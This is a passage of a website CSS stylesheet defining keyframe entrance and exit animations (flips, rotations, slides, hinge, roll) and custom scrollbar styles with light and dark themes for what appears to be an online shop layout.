-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateX(0);
-ms-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
}

.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX
}

@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
}

@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateY(0);
-ms-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
}

.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY
}

@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
}

@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0);
-ms-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
}

.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important
}

@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
}

@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0);
-ms-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
}

.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY
}

@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1
}
100% {
-webkit-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
}

@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1
}
100% {
-webkit-transform: translateX(0%) skewX(0);
-ms-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
}

.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
}

@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0);
-ms-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
}

.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
0% {
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateIn {
0% {
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInDownLeft {
0% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInDownRight {
0% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInUpLeft {
0% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInUpRight {
0% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight
}

@-webkit-keyframes rotateOut {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0
}
}

@keyframes rotateOut {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0
}
}

.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut
}

@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

@keyframes rotateOutDownLeft {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

@keyframes rotateOutDownRight {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight
}

@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

@keyframes rotateOutUpLeft {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

@keyframes rotateOutUpRight {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight
}

@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight
}

@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
}

@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
}

.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp
}

@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
0%, 20%, 60% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg)
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg)
}
40%, 80% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
opacity: 1
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0
}
}

@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0)
}
0%, 20%, 60% {
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg)
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg)
}
40%, 80% {
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
opacity: 1
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0
}
}

.hinge {
-webkit-animation-name: hinge;
animation-name: hinge
}

@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg)
}
100% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
}

@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg)
}
100% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
-ms-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
}

.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn
}

@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg)
}
}

@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
-ms-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg)
}
}

.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut
}
/* basic scrollbar styling */
/* vertical scrollbar */
.mCSB_container {
width: auto;
margin-right: 30px;
overflow: hidden;
}

.mCSB_container.mCS_no_scrollbar {
margin-right: 0;
}

.mCS_disabled > .mCustomScrollBox > .mCSB_container.mCS_no_scrollbar,
.mCS_destroyed > .mCustomScrollBox > .mCSB_container.mCS_no_scrollbar {
margin-right: 30px;
}

.mCustomScrollBox > .mCSB_scrollTools {
width: 16px;
height: 100%;
top: 0;
right: 0;
}

.mCSB_scrollTools .mCSB_draggerContainer {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
height: auto;
}

.mCSB_scrollTools a + .mCSB_draggerContainer {
margin: 20px 0;
}

.mCSB_scrollTools .mCSB_draggerRail {
width: 2px;
height: 100%;
margin: 0 auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.mCSB_scrollTools .mCSB_dragger {
cursor: pointer;
width: 100%;
height: 30px;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 4px;
height: 100%;
margin: 0 auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
text-align: center;
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown {
display: block;
position: relative;
height: 20px;
overflow: hidden;
margin: 0 auto;
cursor: pointer;
}

.mCSB_scrollTools .mCSB_buttonDown {
top: 100%;
margin-top: -40px;
}

/* horizontal scrollbar */
.mCSB_horizontal > .mCSB_container {
height: auto;
margin-right: 0;
margin-bottom: 30px;
overflow: hidden;
}

.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar {
margin-bottom: 0;
}

.mCS_disabled > .mCSB_horizontal > .mCSB_container.mCS_no_scrollbar,
.mCS_destroyed > .mCSB_horizontal > .mCSB_container.mCS_no_scrollbar {
margin-right: 0;
margin-bottom: 30px;
}

.mCSB_horizontal.mCustomScrollBox > .mCSB_scrollTools {
width: 100%;
height: 16px;
top: auto;
right: auto;
bottom: 0;
left: 0;
overflow: hidden;
}

.mCSB_horizontal > .mCSB_scrollTools a + .mCSB_draggerContainer {
margin: 0 20px;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 2px;
margin: 7px 0;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger {
width: 30px;
height: 100%;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 4px;
margin: 6px auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonRight {
display: block;
position: relative;
width: 20px;
height: 100%;
overflow: hidden;
margin: 0 auto;
cursor: pointer;
float: left;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonRight {
margin-left: -40px;
float: right;
}

.mCustomScrollBox {
-ms-touch-action: none; /*MSPointer events - direct all pointer events to js*/
}

/* default scrollbar colors and backgrounds (default theme) */
.mCustomScrollBox > .mCSB_scrollTools {
opacity: 0.75;
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; /* old ie */
}

.mCustomScrollBox:hover > .mCSB_scrollTools {
opacity: 1;
filter: "alpha(opacity=100)";
-ms-filter: "alpha(opacity=100)"; /* old ie */
}

.mCSB_scrollTools .mCSB_draggerRail {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.4);
filter: "alpha(opacity=40)";
-ms-filter: "alpha(opacity=40)"; /* old ie */
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.75);
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; /* old ie */
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
filter: "alpha(opacity=85)";
-ms-filter: "alpha(opacity=85)"; /* old ie */
}

.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
filter: "alpha(opacity=90)";
-ms-filter: "alpha(opacity=90)"; /* old ie */
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
background-image: url(/layouts/site/bootstrap3loja/assets/css/mCSB_buttons.png);
background-repeat: no-repeat;
opacity: 0.4;
filter: "alpha(opacity=40)";
-ms-filter: "alpha(opacity=40)"; /* old ie */
}

.mCSB_scrollTools .mCSB_buttonUp {
background-position: 0 0;
/*
sprites locations are 0 0/-16px 0/-32px 0/-48px 0 (light) and -80px 0/-96px 0/-112px 0/-128px 0 (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonDown {
background-position: 0 -20px;
/*
sprites locations are 0 -20px/-16px -20px/-32px -20px/-48px -20px (light) and -80px -20px/-96px -20px/-112px -20px/-128px -20px (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonLeft {
background-position: 0 -40px;
/*
sprites locations are 0 -40px/-20px -40px/-40px -40px/-60px -40px (light) and -80px -40px/-100px -40px/-120px -40px/-140px -40px (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonRight {
background-position: 0 -56px;
/*
sprites locations are 0 -56px/-20px -56px/-40px -56px/-60px -56px (light) and -80px -56px/-100px -56px/-120px -56px/-140px -56px (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonUp:hover,
.mCSB_scrollTools .mCSB_buttonDown:hover,
.mCSB_scrollTools .mCSB_buttonLeft:hover,
.mCSB_scrollTools .mCSB_buttonRight:hover {
opacity: 0.75;
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; /* old ie */
}

.mCSB_scrollTools .mCSB_buttonUp:active,
.mCSB_scrollTools .mCSB_buttonDown:active,
.mCSB_scrollTools .mCSB_buttonLeft:active,
.mCSB_scrollTools .mCSB_buttonRight:active {
opacity: 0.9;
filter: "alpha(opacity=90)";
-ms-filter: "alpha(opacity=90)"; /* old ie */
}

/*scrollbar themes*/
/*dark (dark colored scrollbar)*/
.mCS-dark > .mCSB_scrollTools .mCSB_draggerRail {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.15);
}

.mCS-dark > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
}

.mCS-dark > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -80px 0;
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -80px -20px;
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -80px -40px;
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -80px -56px;
}

/*light-2*/
.mCS-light-2 > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.1);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 4px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.75);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-light-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}

.mCS-light-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 4px;
margin: 6px auto;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -32px 0;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -32px -20px;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -40px -40px;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -40px -56px;
}

/*dark-2*/
.mCS-dark-2 > .mCSB_scrollTools .mCSB_draggerRail {
width: 8px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.1);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 8px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-dark-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 8px;
margin: 6px 0;
}

.mCS-dark-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 8px;
margin: 6px auto;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -112px 0;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -112px -20px;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -120px -40px;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -120px -56px;
}

/*light-thick*/
.mCS-light-thick > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.1);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

